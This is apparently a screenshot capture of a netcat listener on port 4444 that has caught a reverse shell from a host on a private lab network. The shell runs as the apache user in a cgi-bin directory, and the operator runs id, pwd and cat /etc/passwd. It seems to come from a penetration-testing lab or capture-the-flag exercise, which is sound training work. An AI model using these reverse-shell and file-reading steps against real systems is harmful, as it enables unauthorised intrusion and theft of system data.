 管理员: 命令提示符 - nc -lnvp 4444
C:\Users\Administrator>nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.56.100] from (UNKNOWN) [192.168.56.101] 44372
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0
pwd
/var/www/cgi-bin
cat /etc/passwd